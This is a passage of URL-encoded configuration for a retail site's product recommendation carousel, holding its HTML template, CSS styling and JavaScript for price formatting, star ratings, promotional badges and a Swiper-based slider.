%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E